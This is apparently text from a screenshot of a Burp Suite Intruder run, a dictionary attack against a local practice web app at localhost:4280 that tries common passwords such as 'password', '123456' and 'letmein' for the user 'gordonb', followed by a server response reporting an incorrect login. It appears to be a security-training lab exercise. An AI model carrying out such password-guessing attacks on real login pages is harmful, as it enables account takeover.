 3. Intruder attack of http://localhost:4280 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length
3 gordonb password 200 4643
8 gordonb 123456 200 4642
13 gordonb 12345678 200 4643
18 gordonb abc123 200 4684
23 gordonb querty 200 4642
28 gordonb monkey 200 4642
33 gordonb letmein 200 4642
38 gordonb dragon 200 4643
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 07:37:01 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.9
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4332
10 Keep-Alive: timeout=5, max=99
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
<pre><br />Username and/or password incorrect.</pre> 0 matches
Finished